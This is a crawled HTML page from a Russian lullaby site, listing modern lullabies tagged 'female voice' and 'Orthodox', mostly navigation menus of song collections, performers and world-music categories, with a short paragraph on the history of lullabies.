

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/podborki/sovremennye-kolybelnye?tags=zhenskij-pravoslavnye_kolybelnye
body_size: 19566
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Современные колыбельные песни слушать онлайн 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн современные колыбельные для малышей. Видео и тексты современных колыбельных" > <meta name="keywords" content="Современные колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Современные колыбельные песни слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/podborki/sovremennye-kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye" itemprop="item"> <span itemprop="name">✔️ Колыбельные песни</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/podborki" itemprop="item"> <span itemprop="name">✔️ Подборки колыбельных</span> </a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="item"> <span itemprop="name">✔️ Современные колыбельные</span> </a> <meta itemprop="position" content="4"> </li> </ul> </div> <h1 class="page-heading-h1">
																		Современные колыбельные песни
																																					 
															 
															 
															 
							 
																					 
															 
							 
																					 
							 
																																								Женский голос
									 
								 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
							 
																					 
															 
															 
															 
							 
																																								Православные колыбельные
									 
								 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>История колыбельных насчитывает более тысячи лет. Убаюкивающие песни, которые пели мамы своим малышам перед сном, рассказывали маленькому человечку об окружающем мире, знакомили его с реалиями жизни, которая ждет его в будущем. Но главной целью колыбельных песен во все времена оставалось выражение любви и заботы. Современные колыбельные для детей во многом отличаются от старинных. Но они все так же пронизаны теплом и нежностью. Убедитесь в это сами: слушайте колыбельные современных исполнителей онлайн на нашем сайте и скачивайте их абсолютно бесплатно.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=pravoslavnye_kolybelnye">Женский голос</a> <a class="tag catalog-tags" href="/kolybelnye?tags=zhenskij">Православные колыбельные</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
